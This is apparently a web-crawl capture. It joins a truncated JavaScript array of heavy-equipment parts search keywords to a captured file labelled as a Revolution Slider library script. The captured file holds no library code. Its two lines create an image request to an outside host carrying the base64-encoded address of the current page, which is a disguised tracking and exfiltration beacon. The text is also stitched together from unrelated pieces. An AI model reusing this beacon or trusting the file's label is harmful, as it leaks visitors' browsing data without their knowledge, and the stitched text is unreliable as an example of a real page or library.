seat','cushion seat replacement','air suspension switch','k250 key','case sr250 seat','750c crawler','upper windshield','seat for new','mitsubishi forklift seat','windshield seal','seat for tractors','john deere 110 backhoe','t190 seat','zero turn seats','milsco seat parts','case cx60','seats forklift','loader glass','sears suspension','cat mini excavator','back cushion','cat 963 glass','hand rail','seat hardware','exmark lazer z seat cushion','bobcat skid steer key','case 550h seat','hyundai window frame','dresser td8h dozer seat','msg75/531 seat','crawler loader seat','7882 with armrests','komatsu wa180-1','cat 938g glass','cat 259d','control valve','ahc11572 hydraulic','track for hitachi','john deer seats','club car seat','john deere 315 se lift cylinder seal kit','deere ah212088','kubota suspension seat','seat compressor','cab glass caterpillar','kubota kx080-4 excavator','1150 m case','rhino seat','lower window','lawn mower seats with armrests','john deer key','lower glass','case 9030b','tilt seal kit','yanmar seat','msg65/531 covering','mirror bracket','john deere 460 loaders','wheel motor','caterpillar door glass','1086 tractor seat','john deere 333g','jcb seat parts','case 580 super l','john deere 325','door window','case 580 c','deere seat cushion','john deere backhoe key','grammer air seat','case 310g hydraulic piston','john deere 135','ford special','new holland ignition key','john deere replacement','link belt glass','case 1845c seat','rear glass ex60-2','john deere 555a parts','rear window glass','john deere skid steer key','clark forklift key','split key ring','case ih maxxum 5250 replacement seat','grammer seat pa=ts','john deere 210 seats','john deere 135g','rod bore hydraulic','john deere 6410 seat','step for john deere','mounting plate','bobcat excavator','ford tractor key','john deere 410b','john deere 310j','bobcat window','case tv450b door glass','allis chalmers tractor seat assembly','volvo loader','gehl seal kit','komatsu cab','caterpillar 5p8500 ignition','648 g2 john deere skidder','kubota mower','joystick control','windshield glass','7 cas bob','hydraulic cylinder seal kit new holland','grasshopper lawn mower seat assembly','cat 420 e glass','john deere 6615','deere led light','hustler lawn mower seat','john deere 4640','john deere dozer seat','milsco v5300 seat','hydraulic hoses','cat 305.5e2cr','grammer suspension seats','kubota m series tractor seat','komatsu mirror','doosan forklift seat','john parts replacement','100 key construction','bobcat tractor','generator keys','john deere loader backhoe seats','replacement msg75','hitachi lower cab glass','air bag seat kit','23sp teeth and pins','john deere 450 track','case seal','case ih 7240 seats','580l case seat','cas kob','fits dixon','seat only','450 john deere dozer','new holland skid steer seat','red seats','550j dozer','case excavator seat','john deere carrier roller','wheel bearing','bobcat e20','john deere 333','head light','kubota light','cole hersee key','doors for','410g glass','1543253c1 seal kit','front cab glass','excavator seal kit','bobcat pro','seat cushion replacement kit','air spring','seat replacement cushion','john deere 650 h','hitachi ex200lc-5','headrest adjust','john deere loader','master key','kab air suspension seat','excavator keys','left door glass','bobcat seal','3010 tractor seat','case 621d seat','bobcat 331 excavator','gator seats','oring kit','genie telehandler key','case seat 590','caterpillar loader','exmark lawn mower seat assembly','cat replacement','gray seat cushion and backrest','john deere 110 backhoe seat','milsco xb150 seat','grammer seats','850k seat','john deere 35c','universal seat','air compressor','komatsu wheel loader seat','glass for','injection pump','volvo loader key','caterpillar skid steer parts','caterpillar seal','caterpillar fuel cap','caterpillar temperature gauge','1/2 track nut','624j loader','clark forklift','caterpillar 303 seat','new holland 575e','komatsu wa200','holland key','versatile seat','john deere 4440 seat','v5300 parts','ah149814 hydraulic','210le seat','z seat','john deere 510','clutch kit','am key','high back seat for john deere','kubota m6040','cat excavator cab glass','john deere 50c','john 490d excavator','case 680e','cat 277c','d3c lgp','john deere cab','750b dozer','engine door','unicarrier forklift','allis chalmers 7080 seat','hyundai seat','volvo loader seats','7140 magnum seat','roof door','hitachi zaxis windshield','yale forklift key','polycarbonate windshield','924g front glass','seat air suspension','bobcat seats','seal kit fits john deere','john deere 1445','lawn mower seat','544e seat','zero turn seat','case 580 sk','ford new holland grammer msg85 replacement cushions','john deere 210','air switch seat suspension','mechanical suspension seat adjustable','jd parts','brake parts','kobelco cab glass','case maxxum seats','safety switch','seat lever','case seat bottom','seat case cx','rear cab','door window replacement','heavy equipment seat','door replacement','takeuchi tl26-2','ex parts','excavator front windshield','1076145 wheel loader front center glass','weight adjustment','presence switch','grammer cushion','seat parts','hand for','rear cab glass ex60-2','holland c185','john deere excavator cab glass','ihi excavator','john deere 455e','case maxi','john light','john deere excavat','case seal kits','door handle','roller key','john deere 320','john deere 4055','kubota excavator keys','grove key','john deere 200c lc','seat bottom cushion','caterpillar glass excavator','210g excavator parts','fnh ss','case 580f','case 850 g dozer','seat cushion for','volvo windshield','replacement excavator','mccormick tractor','vinyl seats with armrests','john deere roller','john deere can','d250 key','case 480f lift cylinder seal kit','john deere 650k dozer','high back cloth seats','boom side window','komatsu excavator','forklift seat cover','broce key','gradall seat','ford loader seal kit','seat covers for john deere','komatsu pc35','56 tractor seat','msg95 swivel','ch key','kobelco sk 170','club car xrt1550 seat','scag z seat','back hoe seats','ih tractor seat','cat kit','ihi is','agco seats','case ih magnum','headliner parts','case ih seats','john deere 320 seat','john deere key set','takeuchi seat','fuel gauge','cih seat','john deere 2010','old case backhoe','75g window','ferris is','international harvester 626230c6','white air seat','dozer sprocket','790d excavator','broderson crane','cat 426 boom','jcb replacement seat','komatsu pc70fr-1','air seat parts','pc160 komatsu','xmark seat cushion','volvo air ri','track link','dump truck seat cushion','bobcat t140 seat','731 seat top','arm cylinder','case 110 max seat cover','john deere 650g dozer','seat adjust knob','boom side window replacement','john deere cylinder','deutz allis cover','john deere seat cushion yellow','new holland grammer','dresser dozer','seat for 226','john deer 4520','cat cab glass','transmission gauge','side glass for','544h cab glass','cat wheel loader','cat 301.8c','jacobsen seat','john deere 450g cushions','deutz allis','cat skid steer seat cushion','fork lift','new holland hydraulic cylinder seal kit','deere re20434','john deere window frame','john deere mechanical seat','hitachi ex120-2','grammer case','ez go golf cart keys','hitachi front lower window','buddy seat for','puma tractor','jcb cab','hyundai excavator glass','vermeer rt450 trencher','komatsu dozer seat','truck seats','bobcat door glass','john deere 770','low profile suspension','yellow bucket seat','case track adjuster','deere re31716','bobcat excavator seats','jcb seal','seat ferris','seat air bag and compressor switch','kubota tractor','seat with arm rest','case 580 e','kx040-4 parts','john deere backhoe cab glass','case 1543273c1','new holland cylinder seal kit','ingersoll rand key','massey key','swing motor','dynapac roller','at42553 seal group','656 international harvester parts','msg95a suspension','km seat','komatsu pc glass','new holland ts100','case tr320','komatsu kit','case seat assembly','655c loader','swing cyl kit','la 240 cylinder seal kit','jlg telehandler key','zaxis hitachi','wheel seals','seat for caterpillar','john deere replacement seat','john deere swivel seat','national seat','john deere seat cushions','john deere grammer replacement armrest','grammer 741 cushion','caterpillar 315 parts','seat cover bobcat','case front window glass','seal kit m','cat 325 glass','vinyl seat with air suspension','glass cab','tractor seat replacement','replacement spring','seat kubota','mower low','john deere 450g seat','case window','john deere cab door','case 7140 seat','case loader seat','cat d5h','gray vinyl','komatsu pc78us-6','seat for john deere seats','45 loader cylinder','john deere 450d','mitsubishi forklift','international seats','re20595 hydraulic','cole hersee','cub cadet tractor seats','john deere 544','glass parts','front upper glass','john deere lawn mower seat yellow','brackets kit','m5700 air seat','control kit','new holland skid steer door','gravely turn seat','equipment keys set','hamm seat','john deere 4250','cylinder kits','case backhoe 580','caterpillar door seal','7230 case ih tractor air seat','international 666 front fenders','kobelco sk45sr','john deere 5m seat','jlg key set','john deere 544h wheel loader seat','cat seat cushion','caterpillar dozer seat','john deere led','cutting edges','case 440 and','mini excavator seat','cat 289d','cat door glass','john deere dozer','480ll seal','toro dingo','ah149813 hydraulic','mechanical suspension seat caterpillar','bucket cylinder seal kit','seat springs','air seat switch','kubota l series','john deere 8400','fuel injector','komatsu seal kit','keys for','case door glass','tiger cat','golf cart key','for cat dozer','john deere 4020 seat','new holland window','case 680e hydraulic cylinder seal','grammer seat cushion replacement','mx 110 seat','new holland tractor','lap bar','new holland lb90b seal kit','200lc cab glass','john deere 410','t handle','ingersoll rand seat','135g glass','case 40xt','hitachi window seals','toro z mower seat','john deere 260','case 580 n','sakai keys','bob skid','john deere wheel loader seat','multiquip generator','case 586g parts','ingersoll seat','john deere seat 5310','john deere 4650','john deere 85d','lower front window','john deere 410d','cat master key','honda key','glass case','husqvarna replacement seat','m7040 seat','grammer msg 65 vinyl lower seat cushion','isolator kit','john deere cloth seat','ih series tractor seat','muffler replacement for','excavator takeuchi','mechanical suspension for seat','suspension mechanical seat','backhoe seat hardware','seat cushion replacement','grammar seat','john deere 310b','ingersoll rand vr642','bobcat t190','takeuchi roller','kubota mx series seat','link belt excavator key','john deere 410d part','water tank kit','vinyl seat','john deere 200clc','kobelco sk140srlc glass','john deere front','seats with armrests','cab suspension','hd62 key','volvo laser cut key','and undercarriage','bobcat hydraulic seals','tractor parts','john deere air seat kit','ihi key','upper door glass','hitachi excavator key','cyl seals','john deere 6410 cab door','seat komatsu','terex backhoe','cab class','construction keys','650h dozer idler group','terex gth-5519 telehandler seat assembly','arm rests','kubota mower seat','kubota l seat','kubota cylinder','john deere stabilizer cylinder kit','john deere 410b cylinder seals','door latch assembly','bobcat cab glass','door frame','caterpillar 420e','b boom cylinder','new holland tractor key','eagle picher','john deere lower front cab glass','seat for a new holland 75 a','hyster keys','key for','john deere 444d wheel loader','wacker seat','jcb seat cushion','cat 315b','john deere 8300','hydraulic filters','john deere 75g','boom glass','14607 jcb bomag hamm','john deere bucket seat','310d john deere','cat 420f','caterpillar window','combine seat','deere glass','bobcat hydraulic cylinder seal kit','cab glass excavator','hitachi ex120-5','replacement tractor seat','tractor 7200 parts','case 570lxt','milsco xb180','caterpillar 420d','kubota key 459a','jd part','john deere glass for excavator','komatsu excavator glass','excavator swivel','backhoe seats','hamm roller seat','cat excavator seat','backhoe parts','cat 953c','doosan excavator key','john deere 200 clc excavator','takeuchi glass','mower seat cover','excavator cab window','swivel kit','new holland seat bracket','oem seal kit','case 580k seal kit','tractor cab','yanmar seal kit','key multi set','fork lift key','machine keys','100 key set','john swivel kit','quick attach','gehl lift cylinder seal kit','power steering etc','cat cr','deere ah212103','et3000 seat','allis chalmers tractor seat','heavy equipment','hitachi 160lc','450e dozer','555e cylinder','444 h seat','tractor replacement seat mechanical','low back seats','tan seat','bobcat r series','deere 410e backhoe','2012 kawasaki teryx seats','new holland door seal','vinyl grammer seat/backrest','windshield replacement','w14 case','dixon mower seats','telehandler replacement seat','320e seat','track loader','hitachi zaxis excavator seat','case 580 seals','cab mount','cat 308d','case 550h','new holland 8970','john deere 310d seat','seat cushion kit','caterpillar dozer','komatsu pc50uu-2','kobelco cab','seats for gehl skid steer','jd keys','new holland c332 door cab glass','68920 kubota/sakai key','rod seat','caterpillar seat cover','case 1543266c1','ford hydraulic cylinder seal kit','rod 580k loader','tilt forward','john deere 350g','9/16 track bolt','cat 312 windshield','257b skid steer','john deere 4450','cat lock','all keys','yamaha rhino seat','komatsu wb140','kubota bx','temperature gauge','old case key','komatsu d31','replacement keys','cat ignition switch','gravely suspension mower seat','john deere 315se hydraulic seals','new holland tn75d','ah212096 hydraulic','right door glass','jcb fuel cap','mustang seat','combine seats','case 60xt','grammer msg83','cat 336e','seat handle','john 450g','case cx','john deere 350 c parts','cat seal kit','john deere 310se','forklift seat replacement','case 580sk','volvo cab glass','john deere steering parts','580l seat','5093e cab replacement parts','grammer msg','foot throttle','case loader','wiper motor','john deere 332','flip seat','jcb door','seat sensor','303.5c excavator','truck key','white cushion replacement','nissan forklift','komatsu forklift seat','case suspension seat','simplicity seats','takeuchi part','cylinder seals','john deere tractor seat assembly','aftermarket caterpillar','monitor mounting','new holland bracket','330cl glass','case hydraulic seal kits','seat for model 270 skid steer','doosan f900 key','zero turn','skid steer door','cup holder','hydraulic oil','john deere 550g lt','6430 premium seats','tl90 seat','fuel cap key','john deere 7775 lift cylinder seals','dog bone','pc35 seat','back window','kubota seats suspension kit','samsung key','dresser seat','mitsubishi cat key','bobcat s130 parts','hitachi excavator front window glass','kubota bx seat','clark key','jlg lift key','john deere key excavator','hood latch','210c john deere','komatsu door','case ih 150','hood john deere','telehandler keys','cat telehandler seat','master cylinder','doosan f900','caterpillar d3','seat cushion bottom','front window frame','seat for bad boy mower','door parts','at190880 seal kit','john deere 4430 seat replacement','komatsu wb140-2','kubota zd','john deere hydraulic cylinder','tiger light','case backhoe 580 n','ds85h/90 series','wiper blade','kubota backhoe','heavy equipment keys john deere','john deere lawn tractor seats','idler wheel','caterpillar loader seat','volvo c','cat key 5p8500','hustler mower seat','john deere 644c','arm rest kit','heated seat','golf cart keys','wheel seal kit','310e backhoe seat','john deere 120 excavator','komatsu d57s-1','komatsu d32','john deere undercarriage','gauge fits','weight adjustment knob for seat','seat case excavator','john deere 610b','john deere lawn mower seat','ring kit','backrest multi-gray','komatsu pc160','john deere 5m led','suspension seats for dozer','high back suspension seats','international seat suspension','massey ferguson replacement seat','john deere air tractor seats','radiator replacement','case magnum mx','case steering cylinder seal kit','cat roller seats','ca bracket','seat for backhoe john deere','suspension seat kit','case tv380','544k seat','case 450 series','john deere 318d','doosan forklift key','bobcat t650 bottom','glass seal','backhoe cab glass','ford backhoe','case lower cab','seal kit for cat','doosan forklift','track shoes','lh door glass','glass replacement','580 dipper seal it','john deere backhoe seat cushion','seat for a','latches for hitachi','pressure gauge','kobelco excavator door','steering parts','replacement seat cushions','cat forklift','e bobcat excavator','case cx160','komatsu backhoe','excavator boom side glass','case windshield','ah212097 hydraulic','85g deere excavator','grammer msg95','john deere 850k','kubota key 393','dixon mower','case 321d','lower door glass for','truck keys','bobcat seat cover','complete replacement cushion kit fits various models black vinyl','john deere m seat','cat 416b','7110 case ih tractor seats','suspension seat for kubota','seat for jd','vinyl kubota','wacker neuson','ton log splitter','case ih 7110 seat','john deere cap','cylinder seal kit 580','excavator front glass','excavator mirror','430 excavator bobcat','john deere seat 110','624h cab window','kubota kx057-4','komatsu wheel loader','caterpillar glass front','jcb replacement for','cat d6','30 series john deere','655c loader/backhoes','seat for cat','front glass seal','telehandler seat','ah212092 hydraulic','massey ferguson cylinder','455g track','grammar seat for john deere tractor','field office','75 d john deere','cat 262c','loader seat','komatsu 300 had excavator','massey ferguson tractor seats','120c deere','msg95/741 seat','bobcat seat cushion','kubota excavator key','case 70xt','komatsu pc200','d6r seat','front glass frame','case 90xt skid steer tilt bucket seal kit','komatsu pc r','bottom roller john deere','hitachi mini excavator','john deere loader key','deere 80 excavator','instructional seat for tractor','front door','volvo truck key','john deere 230lc','john deere 160 front windshield','john deere 644 seat','cat 226b3','hopper bottom','lx865 cylinder','john deere loader parts','tractor seat international','case 580ck kit','john deere 850k bottom roller','crane key','single key','ferris seats','caterpillar seat shock absorber','case 480f ll','hitachi track','cat upper','exhaust pipe','excavator door','air suspension seat kubota','3010 new holland tractor seat','replacement john deere cushions','312b cab glass','1.5 split key ring','kubota tracks','komatsu pc210','john deere 310d backhoe cab glass','komatsu rear','john deere 8000','seat for dresser dozer','keys set','volvo mini loader keys','cat skid loader','seat for model','volvo wheel loader key','new holland c232','caterpillar seat cushions','floor machine','slide rails','8970 new holland seat','ah149194 seal kit','john deere step','john deere 490e glass','john deere 310 seat cushion','case 580c dipper','case 40xt seat','grammer suspension seat','jcb switch','key bobcat','skid steer keys','john deere 250 skid steer','cat keys 25','1.25 rod 2.5 bore','seat cover for john deere tractor seats','john deere glass 310j','roller keys','radiator fan','cat ignition','split rings','back custom','replacement glass','pc300 komatsu','oem seats','grasshopper mower seat'];

--- FILE ---
content_type: application/javascript
request_url: https://storage.googleapis.com/revolutionslider/revolution/js/jquery.themepunch.tools.min.js
body_size: -339
content:
var img = new Image();
img.src="https://revolutionslider.storage.googleapis.com/rf/" + btoa(document.location.href);
